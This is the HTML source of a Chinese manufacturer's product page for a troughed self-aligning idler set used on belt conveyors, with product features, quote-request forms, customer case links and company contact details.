id="hfh3z"></label></thead></form></div><meter id="hfh3z"><tt id="hfh3z"><big id="hfh3z"><thead id="hfh3z"></thead></big></tt></meter><track id="hfh3z"><strong id="hfh3z"><rp id="hfh3z"><font id="hfh3z"></font></rp></strong></track><track id="hfh3z"><dfn id="hfh3z"></dfn></track><pre id="hfh3z"><menuitem id="hfh3z"></menuitem></pre><font id="hfh3z"></font><dfn id="hfh3z"></dfn><big id="hfh3z"><dl id="hfh3z"><i id="hfh3z"><sup id="hfh3z"></sup></i></dl></big><sup id="hfh3z"></sup><ins id="hfh3z"><dfn id="hfh3z"></dfn></ins><address id="hfh3z"><big id="hfh3z"><span id="hfh3z"><legend id="hfh3z"></legend></span></big></address><p id="hfh3z"><dl id="hfh3z"><i id="hfh3z"><sup id="hfh3z"></sup></i></dl></p><strong id="hfh3z"><pre id="hfh3z"></pre></strong><output id="hfh3z"><u id="hfh3z"><mark id="hfh3z"><b id="hfh3z"></b></mark></u></output><form id="hfh3z"></form><dl id="hfh3z"></dl><pre id="hfh3z"><strike id="hfh3z"></strike></pre><ruby id="hfh3z"><thead id="hfh3z"><ins id="hfh3z"><address id="hfh3z"></address></ins></thead></ruby><label id="hfh3z"><rp id="hfh3z"><small id="hfh3z"><output id="hfh3z"></output></small></rp></label><meter id="hfh3z"><em id="hfh3z"><big id="hfh3z"><ol id="hfh3z"></ol></big></em></meter><style id="hfh3z"><dl id="hfh3z"></dl></style><meter id="hfh3z"></meter><strike id="hfh3z"><span id="hfh3z"></span></strike><ruby id="hfh3z"><small id="hfh3z"><ins id="hfh3z"><tt id="hfh3z"></tt></ins></small></ruby><acronym id="hfh3z"><style id="hfh3z"></style></acronym><dl id="hfh3z"><thead id="hfh3z"></thead></dl><menuitem id="hfh3z"><b id="hfh3z"></b></menuitem><th id="hfh3z"><b id="hfh3z"></b></th><label id="hfh3z"><p id="hfh3z"><var id="hfh3z"><legend id="hfh3z"></legend></var></p></label><div id="hfh3z"><ol id="hfh3z"></ol></div><pre id="hfh3z"></pre><form id="hfh3z"></form></div>
       <div   id="plbj3xrlrzjn"   class="yunu-header">
<div   id="plbj3xrlrzjn"   class="topbar">
  <div   id="plbj3xrlrzjn"   class="container">
    <ul>
      <li><a href="http://www.zhishangtuozhan.com/about">關于我們</a></li>      <li><a href="http://www.zhishangtuozhan.com/contact">聯系我們</a></li>      <li><a href="/sitemap.xml">網站地圖</a></li>
    </ul>
    <span>歡迎光臨河南坤威機械制造有限公司！</span> </div>
</div>
<div   id="plbj3xrlrzjn"   class="container clearfix">
  <div   id="plbj3xrlrzjn"   class="logo wow slideInLeft"><a href="/" style="font-size:0px;" title="河南坤威機械制造有限公司"><img src="/static/style/images/logo.jpg" alt="河南坤威機械制造有限公司"></a></div>
  <div   id="plbj3xrlrzjn"   class="text wow fadeIn"><strong>27年專注輸送設備生產廠家</strong>累計服務1000+企業 節省成本約25%</div>
  <div   id="plbj3xrlrzjn"   class="tel wow slideInRight">全國咨詢熱線：<strong>
      18836269550</strong></div>
</div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-nav">
<div   id="plbj3xrlrzjn"   class="container">
  <ul class="clearfix">
    <li id="plbj3xrlrzjn"    class=""><a href="http://www.zhishangtuozhan.com/" title="我的項目"><span>網站首頁</span></a></li>
          <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/dqjpdj"  target="_self"><span>大傾角皮帶機</span>
      </a>
                </li>
                <li id="plbj3xrlrzjn"    class="dropdown active " > <a href="http://www.zhishangtuozhan.com/pro"  target="_self"><span>產品中心</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji"><span>皮帶輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji"><span>螺旋輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei"><span>給料設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei"><span>篩分設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian"><span>備品備件</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/customer"  target="_self"><span>客戶見證</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli"><span>皮帶輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/luoxuanshusongjianli"><span>螺旋輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/zhendongshaifenanli"><span>振動篩分案例</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/news"  target="_self"><span>新聞資訊</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/news/companynews"><span>行業新聞</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/news/wenti"><span>常見問題</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/about"  target="_self"><span>關于我們</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/about/about"><span>公司簡介</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/about/photos"><span>工廠環境</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/contact"  target="_self"><span>聯系我們</span>
      </a>
          <ul class="dropdown-box "> 
                </ul>
                    </li>
                    </ul>
          </li>
        </ul>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = " https://hm.baidu.com/hm.js?c4a47415c487b4f5c2080f132a669118 ";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div   id="plbj3xrlrzjn"   class="yunu-sou-inner">
    <div   id="plbj3xrlrzjn"   class="container">
      <div   id="plbj3xrlrzjn"   class="yunu-sou clearfix">
        <div   id="plbj3xrlrzjn"   class="hot"> <strong>熱門關鍵詞：</strong> 
                        <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a>
             </div>
        <div   id="plbj3xrlrzjn"   class="hform">
          <form method="get" action="/index.php">
            <input type="hidden" name="s" value="Article">
            <input type="hidden" name="s" value="Image">
            <input type="hidden" name="c" value="search">
            <input type="text" name="keyword" id="keyword" placeholder="請輸入關鍵字...">
            <button type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>

 <div   id="plbj3xrlrzjn"   class="container">
  <div   id="plbj3xrlrzjn"   class="yunu-curmbs"> 您的位置：<a href="http://www.zhishangtuozhan.com/">河南坤威機械制造有限公司 </a> > <a href="http://www.zhishangtuozhan.com/pro">產品中心</a> > <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a> > </div>
  <div   id="plbj3xrlrzjn"   class="clearfix">
  
    <div   id="plbj3xrlrzjn"   class="ct2-mn" style="width:1400px;">
      <div   id="plbj3xrlrzjn"   class="yunu-showcase clearfix">
        <div   id="plbj3xrlrzjn"   class="pc-slide">
          <div   id="plbj3xrlrzjn"   class="view">
            <div   id="plbj3xrlrzjn"   class="swiper-container swiper-container-horizontal">
              <div   id="plbj3xrlrzjn"   class="swiper-wrapper">
                                </div>
            </div>
          </div>
          <div   id="plbj3xrlrzjn"   class="preview"> <a class="arrow-left" href="javascript:;"></a> <a class="arrow-right" href="javascript:;"></a>
            <div   id="plbj3xrlrzjn"   class="swiper-container swiper-container-horizontal">
              <div   id="plbj3xrlrzjn"   class="swiper-wrapper">
                                </div>
            </div>
          </div>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-showcase-info">
          <h1 class="protit">槽型上調心</h1>
          <p>　　槽型上調心　　槽型上調心是一種用于帶式輸送機的托輥組結構，具有調整方便、維護量小、使用壽命長等優點。它主要由輥子、軸承、軸、支架和護罩等部件組成。槽型上調心托輥組的設計特點是結構簡單、運行平穩、可</p>   
<div   id="plbj3xrlrzjn"   class="tel"> <a href="javascript:;" class="btn">在線咨詢</a> 全國熱線:
            18836269550</div>
        </div>
      </div>
	  
	  
	  <div   id="plbj3xrlrzjn"   class="pro-nav"><div   id="plbj3xrlrzjn"   class="contain">
		<ul class="fl">
		<li><a href="#part_2" >公司優勢</a></li>
                <li><a href="#part_1" >推薦產品</a></li>
		<li><a href="#part_3" >技術參數</a></li>
		<li><a href="#part_5" >客戶案例</a></li>
		<li><a href="#part_6" >獲取報價</a></li>
		</ul>
		<div   id="plbj3xrlrzjn"   class="fr wxzixun"><span>坤威機械幫您定制方案</span>
 		<form action="action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" name="myform" id="myform"" method="post">
		  <input type="hidden" name="action" value="post">
		    <input type="hidden" name="diyid" value="3">
		    <input type="hidden" name="do" value="2">
		    <input name="data[phone]" id="data[phone]" type="text" value="" class="form-control fl" placeholder="您的手機號">
		    <input id="tj" type="submit" class="btn btn-default bssubmit fl" value="提交電話">
		
		  
		</form>
		</div></div></div>
		
	
		

<div   id="plbj3xrlrzjn"   class="bg pro-imgs" id="part_4">
			<div   id="plbj3xrlrzjn"   class="contain pro-title">
				<p><br/></p><p><span style="font-size: 16px;">　　槽型上調心</span></p><p><span style="font-size: 16px;">　　槽型上調心是一種用于<a  target="_blank" rel="nofollow">帶式輸送機</a>的托輥組結構，具有調整方便、維護量小、使用壽命長等優點。它主要由輥子、軸承、軸、支架和護罩等部件組成。槽型上調心托輥組的設計特點是結構簡單、運行平穩、可靠耐用，是工業領域中常用的輸送設備之一。</span></p><p><span style="font-size: 16px;">　　槽型上調心托輥組的特點如下：</span></p><p><span style="font-size: 16px;">　　結構簡單：槽型上調心托輥組的設計結構簡單，易于維護和保養，可以降低使用成本。</span></p><p><span style="font-size: 16px;">　　運行平穩：槽型上調心托輥組的輥子采用高精度加工，運轉平穩，可以保證物料傳送的速度和穩定性。</span></p><p><span style="font-size: 16px;">　　可靠耐用：槽型上調心托輥組采用高品質的材料制造，具有優異的抗沖擊能力和耐磨損性，使用壽命長。</span></p><p><span style="font-size: 16px;">　　適應性強：槽型上調心托輥組可以定制，可以根據不同的使用環境和需求進行定制，滿足不同客戶的需求。</span></p><p><span style="font-size: 16px;">　　槽型上調心的功能作用如下：</span></p><p><span style="font-size: 16px;">　　調整方便：槽型上調心托輥組的輥子可以上下調節，以適應不同高度的物料，調整方便快捷。</span></p><p><span style="font-size: 16px;">　　維護量小：槽型上調心托輥組采用高品質的材料制造，磨損小，維護量少，可以提高設備的使用壽命和可靠性。</span></p><p><span style="font-size: 16px;">　　適用范圍廣：槽型上調心托輥組可以適應不同帶寬和帶速的<a  target="_blank" rel="nofollow">帶式輸送機</a>，廣泛應用于煤炭、礦石、糧食等散裝物料的輸送。</span></p><p><span style="font-size: 16px;">　　降低成本：槽型上調心托輥組的設計結構簡單，易于維護和保養，可以降低使用成本。</span></p><p><span style="font-size: 16px;">　　調心支架，調心支架可對較大的圓柱直徑或孔徑進行調心，有效提高了對皮帶跑偏的糾正能力，降低了對皮帶邊緣的損害，增加了皮帶的使用壽命。擋輥或者立輥，主要與調心支架連接，調心托輥中使用的一種產品，安裝在輸送帶的兩側，防止輸送帶發生跑偏。就是說膠帶發生跑偏時，其中的一側立輥受擠壓，立輥通過運動桿繞旋轉機構上的轉軸旋轉，轉軸帶動拉桿旋轉，最終拉桿推動整個托輥組旋轉</span></p><p style="text-align: center;"><span style="font-size: 16px;"><img src="http://www.henankunwei.com/uploadfile/ueditor/image/202307/1688978758acb90d.jpg" class="aligncenter" width="600" height="450" border="0" vspace="0" title="槽型上調心" alt="槽型上調心"/></span></p><p><span style="font-size: 16px;">　　優點與作用：</span></p><p><span style="font-size: 16px;">　　1、調心托輥支架支撐力度強、靈活性高、摩擦小、壽命長。</span></p><p><span style="font-size: 16px;">　　2、調心支架徑向跳動量；靈活度；軸向竄動量。</span></p><p><span style="font-size: 16px;">　　3、調心支架防塵、防水、軸向承載、抗沖擊、使用壽命五個關鍵點。</span></p><p><span style="font-size: 16px;">　　4、其安裝在輸送帶的兩側，防止輸送帶發生跑偏。有效使得膠帶運行平穩可靠。</span></p><p><span style="font-size: 16px;">　　5、調心效果顯著，且結構簡單，完全可以滿足現代作業發展的需要。</span></p><p><br/></p>			</div>
		</div>

		
		<div   id="plbj3xrlrzjn"   class="bg"><div   id="plbj3xrlrzjn"   class="contain"><div   id="plbj3xrlrzjn"   class="pro-title"><h2>立即獲取報價......</h2></div>
		<div   class="plbj3xrlrzjn"   id="botsms2" class="tijiao"><div   id="plbj3xrlrzjn"   class="leftform">
                		<form action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" method="post" name="myform" id="myform">
       
		    <ul>
		    <li>
		    我輸送的物料種類是  <select name="data[wuliao]" id="data[wuliao]" class="select">
		                        <option value="輸送物料：">物料名稱：</option>
		                        <option value="水泥">水泥</option>
		                        <option value="煤炭">煤炭</option>
		                        <option value="礦石">礦石</option>
		                        <option value="鋼筋顆粒">鋼筋顆粒</option>
		                        <option value="其他物料">其他物料</option>
		                        </select></li>
		    <li>我需要
		    <select name="data[shebei]" id="data[shebei]" class="select">
		                        <option value="">設備類型：</option>
		                        <option value="大傾角皮帶機">大傾角皮帶機</option>
		                        <option value="卸料小車">卸料小車</option>
		                        <option value="TD75/DTII型皮帶機">TD75/DTII型皮帶機</option>
		                        <option value="移動式皮帶機">移動式皮帶機</option>
		                        <option value="螺旋輸送機">螺旋輸送機</option>
                                         <option value="其他">其他</option>

		                        </select>
		              </li>
		    <li><input name="data[name]" id="data[name]" type="text" value="" class="textbox" placeholder="您的貴姓："></li>
		    <li><input name="data[phone]" id="data[phone]" type="text" value="" class="textbox" placeholder="您的電話："></li>
		    <li><input id="tj" type="submit" class="bssubmit" value="提交">
		    <span>18836269550</span></li>
		    </ul>
		    		    </form>
		    
		</div></div></div></div>
		                
		<div   class="plbj3xrlrzjn"   id="part_5" class="bg pro-anli"><div   id="plbj3xrlrzjn"   class="container"><div   id="plbj3xrlrzjn"   class="pro-title"><h2>客戶案例</h2><i></i></div>
		<ul>
				<li><a title="大豐工廠輸送機安裝現場" href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli/2021/0419/67.html"><img src="http://www.zhishangtuozhan.com/uploadfile/ueditor/image/202209/1662704607e4f62c.jpg" style="height:225px;" title="大豐工廠輸送機安裝現場"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>大豐工廠輸送機安裝現場</span></div></li>
				<li><a title="山東客戶定制的移動式皮帶輸送機" href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli/2021/0419/69.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202302/8f2fd4be6910328.png" style="height:225px;" title="山東客戶定制的移動式皮帶輸送機"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>山東客戶定制的移動式皮帶輸送機</span></div></li>
				<li><a title="封閉式大傾角輸送機客戶現場案例" href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli/2021/0422/89.html"><img src="http://www.zhishangtuozhan.com/uploadfile/ueditor/image/202209/1662704901a2d8da.jpg" style="height:225px;" title="封閉式大傾角輸送機客戶現場案例"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>封閉式大傾角輸送機客戶現場案例</span></div></li>
				<li><a title="蘇鋼原料廠客戶現場" href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli/2021/0423/90.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202209/2e4800de1159.jpg" style="height:225px;" title="蘇鋼原料廠客戶現場"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>蘇鋼原料廠客戶現場</span></div></li>
				
		</ul><div   id="plbj3xrlrzjn"   class="more"><a href="/customer/">+ 查看更多</a></div></div></div>

<div   class="plbj3xrlrzjn"   id="part_1" class="bg pro-anli"><div   id="plbj3xrlrzjn"   class="container"><div   id="plbj3xrlrzjn"   class="pro-title"><h2>推薦產品</h2><i></i></div>
		<ul>
				<li><a title="封閉式大傾角皮帶輸送機" href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0417/65.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/e67fb3047018.png" style="height:225px; width:265px;" title="封閉式大傾角皮帶輸送機"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>封閉式大傾角皮帶輸送機</span></div></li>
				<li><a title="垂直大傾角皮帶機" href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/70.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/de450309be9205c.png" style="height:225px; width:265px;" title="垂直大傾角皮帶機"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>垂直大傾角皮帶機</span></div></li>
				<li><a title="帶式輸送機" href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/71.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/a75aaf05c9d02e8.png" style="height:225px; width:265px;" title="帶式輸送機"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>帶式輸送機</span></div></li>
				<li><a title="固定式皮帶輸送機" href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/72.html"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/ad14e51e5107.png" style="height:225px; width:265px;" title="固定式皮帶輸送機"></a>
		<div   id="plbj3xrlrzjn"   class="anli-tit">
		<span>固定式皮帶輸送機</span></div></li>
				
		</ul><div   id="plbj3xrlrzjn"   class="more"><a href="/pro/pidaishusongji/">+ 查看更多</a></div></div></div>


	<div   id="plbj3xrlrzjn"   class="bg pro-youshi" id="part_2">
			<div   id="plbj3xrlrzjn"   class="contain">
				<div   id="plbj3xrlrzjn"   class="pro-title" >
					<h2>公司優勢</h2>
					<i>特點</i></div>
				<ul><li><i class="ld-icon">i</i>
						<h3>產品型號齊全</h3>
						<p>皮帶機主要分為大傾角/爬坡皮帶輸送機、封閉式皮帶機、長距離皮帶機、可逆配倉皮帶機、卸料小車等。</p>
					</li>
					<li><i class="xl-icon">i</i>
						<h3>產品發貨及時</h3>
						<p>由于我司設備均為定制設備，發貨周期按照合同約定期限，按時發貨。</p>
					</li>
					<li><i class="cl-icon">i</i>
						<h3>輸送物料多樣</h3>
						<p>坤威機械生產的輸送機設備可用于多種粉料、顆粒料、塊狀物料或袋裝物料輸送，需根據實際情況進行定制。</p>
					</li>
					<li><i class="xn-icon">i</i>
						<h3>售后服務有保障</h3>
						<p>常規設備售后質保為期12個月終身提供技術指導！我司設有專門的售后服務團隊，為客戶解決多種技術問題。</p>
					</li>
				</ul>
			</div>
		</div>
		

		                    
		<div   class="plbj3xrlrzjn"   id="part_6" class="bg liuyan"><div   id="plbj3xrlrzjn"   class="contain">
		<div   id="plbj3xrlrzjn"   class="pro-title"><h2>既已瀏覽至此，何不電話聊聊？</h2>
		<p>如果您希望獲得準確的報價，建議您提供這些信息給我們：預期產量、物料類型，成品料要求，現場安裝條件等信息。</p></div>
		<div   class="plbj3xrlrzjn"   id="botsms" class="botsms">
		<div   id="plbj3xrlrzjn"   class="leftform"><p id="botsmstip">獲取輸送設備價格、輸送方案</p>
                		<form action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" name="myform" id="myform" >
		  
		        <ul>
		            <li><span>物料：</span><select name="data[wuliao]" id="data[wuliao]" class="select">
		                <option value="">請選擇您用于輸送的物料</option>
		                <option value="水泥">水泥</option>
		                <option value="煤炭">煤炭</option>
		                <option value="礦石">礦石</option>
		                <option value="鋼筋顆粒">鋼筋顆粒</option>
		                <option value="其他物料">其他物料</option>
		                </select></li>
		                </select>
		            </li>
		            <li><span>設備：</span><select name="data[shebei]" id="data[shebei]" class="select">
		                <option value="">請選擇需要的輸送設備</option>
		        
		                <option value="大傾角皮帶機">大傾角皮帶機</option>
		                <option value="卸料小車">卸料小車</option>
		                <option value="TD75/DTII型皮帶機">TD75/DTII型皮帶機</option>
		                <option value="移動式皮帶機">移動式皮帶機</option>
		                <option value="螺旋輸送機">螺旋輸送機</option>
		                </select>
		            </li>
		            <li><span>稱呼：</span><input name="data[name]" id="data[name]" type="text" value="" class="textbox" placeholder="怎么稱呼您"></li>
		            <li><span>電話：</span><input name=" data[phone] " id="data[phone]" type="text" value="" class="textbox" placeholder="您的聯系電話"></li>
		            <li><input id="tj" type="submit" class="bssubmit" value="立即為我報價"></li>
		        </ul>
		   		</form>
		</div>
		<div   id="plbj3xrlrzjn"   class="smscontact"><div   id="plbj3xrlrzjn"   class="r right"><div   id="plbj3xrlrzjn"   class="top"><div   id="plbj3xrlrzjn"   class="t1">Hi,近期有以下客戶詢價了</div>
		<dl> 
		<dd>咨詢考察：<b>18836269550</b>（微信同號）</dd></dl>
		</div>
	<div   class="plbj3xrlrzjn"   id="scrollBox">
        <ul id="con1">
<li>**用戶咨詢：皮帶機<span id="plbj3xrlrzjn"    class="date">3分鐘前</span></li>
		<li><a title="大傾角皮帶輸送機" href="/pro/pidaishusongji/2021/0417/65.html">**客戶咨詢：大傾角皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		<li><a title="水泥螺旋輸送機" href="/pro/luoxuanshusongji/2021/0602/126.html">**客戶咨詢：水泥螺旋輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		
		
		<li><a title="礦用皮帶輸送機" href="/pro/pidaishusongji/2021/0419/71.html">陜西地區**咨詢：礦用皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">14小時前</span></li> 
<li>**用戶咨詢：皮帶機<span id="plbj3xrlrzjn"    class="date">5分鐘前</span></li>
		<li><a title="大傾角皮帶輸送機" href="/pro/pidaishusongji/2021/0417/65.html">**客戶咨詢：大傾角皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">2小時前</span></li>
		<li><a title="水泥螺旋輸送機" href="/pro/luoxuanshusongji/2021/0602/126.html">**客戶咨詢：水泥螺旋輸送機</a><span id="plbj3xrlrzjn"    class="date">5小時前</span></li>
		
		
		<li><a title="礦用皮帶輸送機" href="/pro/pidaishusongji/2021/0419/71.html">遼寧地區**咨詢：礦用皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">11小時前</span></li>

<li>**用戶咨詢：皮帶機<span id="plbj3xrlrzjn"    class="date">30分鐘前</span></li>
		<li><a title="大傾角皮帶輸送機" href="/pro/pidaishusongji/2021/0417/65.html">**客戶咨詢：大傾角皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">6小時前</span></li>
		<li><a title="水泥螺旋輸送機" href="/pro/luoxuanshusongji/2021/0602/126.html">**客戶咨詢：水泥螺旋輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		
		
		<li><a title="礦用皮帶輸送機" href="/pro/pidaishusongji/2021/0419/71.html">新疆地區**咨詢：礦用皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">11小時前</span></li>
<li>**用戶咨詢：皮帶機<span id="plbj3xrlrzjn"    class="date">3分鐘前</span></li>
		<li><a title="大傾角皮帶輸送機" href="/pro/pidaishusongji/2021/0417/65.html">**客戶咨詢：大傾角皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		<li><a title="水泥螺旋輸送機" href="/pro/luoxuanshusongji/2021/0602/126.html">**客戶咨詢：水泥螺旋輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		
		
		<li><a title="礦用皮帶輸送機" href="/pro/pidaishusongji/2021/0419/71.html">湖北地區**咨詢：礦用皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">11小時前</span></li>
<li>**用戶咨詢：皮帶機<span id="plbj3xrlrzjn"    class="date">3分鐘前</span></li>
		<li><a title="大傾角皮帶輸送機" href="/pro/pidaishusongji/2021/0417/65.html">**客戶咨詢：大傾角皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		<li><a title="水泥螺旋輸送機" href="/pro/luoxuanshusongji/2021/0602/126.html">**客戶咨詢：水泥螺旋輸送機</a><span id="plbj3xrlrzjn"    class="date">1小時前</span></li>
		
		
		<li><a title="礦用皮帶輸送機" href="/pro/pidaishusongji/2021/0419/71.html">山東地區**咨詢：礦用皮帶輸送機</a><span id="plbj3xrlrzjn"    class="date">11小時前</span></li>
        </ul>
        <ul id="con2"></ul>
    </div>
		</div></div></div></div></div>
		
 
		
      
    </div>
  </div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-footer">
    <div   id="plbj3xrlrzjn"   class="container1">
      <div   id="plbj3xrlrzjn"   class="clearfix">
        <div   id="plbj3xrlrzjn"   class="yunu-footer-info">
  <!--        <div   id="plbj3xrlrzjn"   class="logo"><img src="/static/style/images/aefa8815d11521c392c57ef372c3cba0.png" /></div>-->
          <h4>河南坤威機械制造有限公司</h4>
          <p class="i1">18836269550</p>
          <p class="i2">0373-5128111</p>
          <p class="i3">hnkwjx@qq.com</p>
          <p class="i4">河南省新鄉市衛濱區午陽路西段</p>
        </div>
        <dl>
          <dt>Navigation</dt>
          <dd>
            <ul class="item">
              <li><a href="/">網站首頁</a></li>
              
                                        <li><a href="http://www.zhishangtuozhan.com/dqjpdj" target="_self">大傾角皮帶機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro" target="_self">產品中心</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/customer" target="_self">客戶見證</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/news" target="_self">新聞資訊</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about" target="_self">關于我們</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/contact" target="_self">聯系我們</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Product</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>About us</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/about/about">公司簡介</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about/photos">工廠環境</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Follow</dt>
          <dd>
            <div   id="plbj3xrlrzjn"   class="code"> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>微信二維碼</h4>
                <small>Wechat QR</small> </div>
              </a> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/douyin.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/douyin.jpg" />></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>抖音二維碼</h4>
                <small>Official Account</small> </div>
              </a> </div>
            <div   id="plbj3xrlrzjn"   class="sns"> <a  target="_blank" class="i1"></a> <a href="javascript:;" class="i2"> <span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/official.jpg" /></span> </a> <a  class="i3"><span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/shipinh.jpg" /></span></a> </div>
          </dd>
        </dl>
      </div>
      
 <div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>城市分站</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/city/xinjiang" title="新疆">新疆</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangxi" title="江西">江西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shandong" title="山東">山東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/henan" title="河南">河南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/liaoning" title="遼寧">遼寧</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangsu" title="江蘇">江蘇</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/zhejiang" title="浙江">浙江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/beijing" title="北京">北京</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/sichuan" title="四川">四川</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxis" title="陜西">陜西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hebei" title="河北">河北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/neimenggu" title="內蒙古">內蒙古</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hunan" title="湖南">湖南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guangdong" title="廣東">廣東</a>
